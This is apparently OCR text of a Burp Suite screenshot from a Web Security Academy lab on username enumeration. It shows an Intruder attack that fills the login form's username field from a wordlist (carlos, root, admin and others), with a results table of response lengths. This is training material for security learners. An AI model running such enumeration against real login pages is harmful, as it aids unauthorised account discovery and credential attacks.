 10.0.2.15 Disconnected No target 100% 02:29 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Organizer Search Settings
Logger Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://0a3b008 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host:
0a3b008c031b49f48002bcaa00eb00de.web-security-academ
y.net
3 Cookie: session=6DD7WwCkTru50WkozLuSdvqRrqlzxD09
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin:
https://0a3b008c031b49f48002bcaa00eb00de.web-securit
y-academy.net
11 Referer:
https://0a3b008c031b49f48002bcaa00eb00de.web-securit
y-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=§hacker§&password=hacker+
1 highlight 1 payload position Length: 812
Event log (1) All issues (120) Memory: 305.5MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
5. Intruder attack of https://0a3b008c031b49f48002bcaa00eb00de.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
23 accounts 200 192 3250
0 200 161 3248
1 carlos 200 155 3248
2 root 200 302 3248
3 admin 200 302 3248
4 test 200 302 3248
5 guest 200 163 3248
6 info 200 163 3248
7 adm 200 163 3248
8 mysql 200 162 3248
9 user 200 159 3248
10 administrator 200 194 3248
Request Response
Pretty Raw Hex Render \n
Web Security
Academy
Username enumeration via different responses
Back to lab description
LAB Not solved
Home | My account
Login
Incorrect password
Username
Password
Log in
Finished
§ Payloads
Resource pool
Settings